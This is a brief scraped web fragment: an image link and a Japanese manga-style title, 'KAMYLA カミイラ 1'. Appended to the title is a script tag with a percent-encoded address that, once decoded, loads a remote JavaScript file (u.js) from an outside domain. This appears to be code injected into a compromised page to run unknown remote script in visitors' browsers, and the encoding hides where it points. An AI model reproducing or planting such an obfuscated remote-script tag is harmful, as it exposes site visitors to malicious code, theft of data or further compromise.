 [ファイブウェイズ] KAMYLA カミイラ 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>